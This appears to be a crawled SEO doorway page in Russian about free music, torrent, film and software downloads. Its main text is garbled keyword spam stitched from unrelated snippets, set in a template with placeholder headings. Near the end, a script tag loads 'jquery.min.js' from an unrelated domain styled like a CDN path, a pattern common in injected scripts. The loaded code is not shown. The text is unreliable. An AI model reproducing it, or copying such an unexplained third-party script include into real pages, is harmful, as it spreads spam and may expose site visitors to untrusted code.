

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-muzyku-neizvestnyy.html
body_size: 3272
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку неизвестный - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку неизвестный</h2>
                            </header>
                            <p>Песни Неизвестный исполнитель слушать онлайн и скачать бесплатно. На музыкальном портале Зайцев.нет Вы можете скачать песни Макsим бесплатно в MP3. Лучшая. На музыкальном портале Зайцев.нет Вы можете скачать песни Большоя Детского Хор бесплатно. Свекровушка (Белый день) Солнце красное за реченьку садится, Золотятся у церквушки купола. Dj Ivan Roudyk Shena — Aphrodisiac (Hard Rock Sofa feat. Ivan Roudyk LT Freak Club Mix) — Скачать. скачать игры, кино, фильмы онлайн, игры на телефон Java, обои, клипы, программы, тесты. Привет посетитель! Ты наверное искал сборку Counter-Strike 1.6 CS:GO V2 что бы скачать и быстро начать. 
Лучшая музыка для хороших людей!!! Разные жанры!!! Здесь можно: слушать музыку скачать. скачать фильмы на телефон андроид смартфон кпк mp4 бесплатно без регистраций на андроид или. Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная. 
На портале eXcluzive вы можете скачать Бесплатно лучшие новинки фильмов софта музыки и игр Музыкальный портал зайцев4.net где вы можете бесплатно скачивать самые свежие Хиты 2018 без. Узбекская музыка на vipmp3 - скачать бесплатно узбекскую музыку и слушать узбекские новинки. Сайт где можно найти много интересного, премьеры фильмов, лучшие сериалы, новые игры для. Скачать программы, настроить компьютер, ноутбук, планшет, телефон, быстро получить помощь. Скачать mp3 - soul ballet 2019 лирика улиц универсиада boundary los музыка онлайн. Обновлен сервер project revival mod до версии 1.5.3 ! ===== - Подробное описание скачать. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. 
Русские фильмы, скачать, торрент, отечественные, наши фильмы . 0 Качество: WEB-DLRip / WEB-DL DmC: Devil May Cry — видеоигра в жанре слэшер. Создана Ninja Theory и издана Capcom для: PC, консолей PlayStation. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-igrushki-hend-meyd-vykroyki.html">Игрушки хэнд мейд выкройки</a></li>
                                <li><a href="pwiep2-sbornik-v-avto-skachat.html">Сборник в авто скачать</a></li>
                                <li><a href="pwiep2-stranglehold-2-skachat-torrent-pc-mehaniki.html">Stranglehold 2 скачать торрент pc механики</a></li>
                                <li><a href="pwiep2-torrent-serial-vozmezdie.html">Торрент сериал возмездие</a></li>
                                <li><a href="pwiep2-skachat-abstraktnyy-shablon-dlya-prezentaciy-powerpoint.html">Скачать абстрактный шаблон для презентаций powerpoint</a></li>
                                <li><a href="pwiep2-proshivka-dlya-samsung-galaxy-gt-19003.html">Прошивка для samsung galaxy gt 19003</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Песни Неизвестный исполнитель скачать бесплатно.</li>
<li>Скачать песни Макsим в MP3 бесплатно – музыкальная.</li>
<li>Скачать музыку бесплатно в MP3, Слушать песни без.</li>
<li>Скачать песни Большоя Детского Хор в MP3 бесплатно.</li>
<li>Музыка из сериала Мажор 2014 — 1 сезон.</li>
<li>Новинки музыки</li>
<li>Counter-Strike 1.6 CS:GO V2 скачать.</li>
<li>скачать фильмы на телефон mp4 бесплатно без регистрации.</li>
<li>Защитнику к 23 Февраля (2013) скачать бесплатно через.</li>
<li>Хиты 2019 слушать и скачать бесплатно самые свежие.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-aleksey-moiseev-i-olga-moiseeva.html">Алексей моисеев и ольга моисеева</a></li>
                                            <li><a href="pwiep2-skachat-na-android-uc-browser-bystryy-serfing.html">Скачать на андроид uc browser быстрый серфинг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-tekst-pesni-moment-of-peace.html">Текст песни moment of peace</a></li>
                                            <li><a href="pwiep2-teredo-tunneling-pseudo-interface-ne-rabotaet.html">Teredo tunneling pseudo interface не работает</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-2-broke-girls-3-sezon-skachat.html">2 broke girls 3 сезон скачать</a></li>
                                            <li><a href="pwiep2-skachat-drayver-rm-941-nokia-lumia-625.html">Скачать драйвер rm 941 nokia lumia 625</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-primer-zayavleniya-na-attestaciyu-mastera-proizvodstvennogo-obucheniya.html">Пример заявления на аттестацию мастера производственного обучения</a></li>
                                            <li><a href="pwiep2-genrih-latviyskiy-hronika-livonii-pdf.html">Генрих латвийский хроника ливонии pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
